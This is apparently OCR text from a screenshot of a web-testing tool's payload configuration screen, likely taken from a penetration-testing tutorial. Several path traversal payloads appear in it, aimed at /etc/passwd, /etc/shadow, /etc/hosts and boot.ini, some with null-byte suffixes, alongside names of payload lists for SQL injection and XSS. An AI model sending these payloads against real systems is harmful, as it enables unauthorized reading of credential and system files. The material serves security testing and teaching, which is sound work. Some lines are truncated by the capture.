 Target Positions Payloads Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are availa
can be customized in different ways.
Payload set: 1 Payload count: 68
Payload type: Simple list Request count:
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that ar
Paste
Load ...
Remove
Clear
../../../../../../../../../../../../etc/hosts%00
../../../../../../../../../../../../etc/hosts
../../boot.ini
/../../../../../../../../%2A
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/shadow%00
../../../../../../../../../../../../etc/shadow
/../../../../../../../../../../etc/passwd^^
Add Enter a new item
Add from list ...
Look In: Injections
All_attack.txt
bad_chars.txt
SQL.txt
Traversal.txt
XML.txt
XSS.txt
File Name: Traversal.txt
Files of Type: All Files
Open Cancel